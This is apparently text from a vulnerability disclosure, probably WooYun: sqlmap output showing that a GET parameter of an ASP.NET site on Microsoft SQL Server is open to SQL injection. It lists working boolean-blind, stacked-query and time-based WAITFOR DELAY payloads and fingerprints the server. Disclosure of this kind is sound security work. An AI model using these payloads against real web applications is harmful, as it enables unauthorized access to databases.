 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: chrspbh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: chrspbh=101378' AND 3686=3686 AND 'VoAU'='VoAU

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: chrspbh=101378'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: chrspbh=101378' WAITFOR DELAY '0:0:5'--
---
[15:35:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008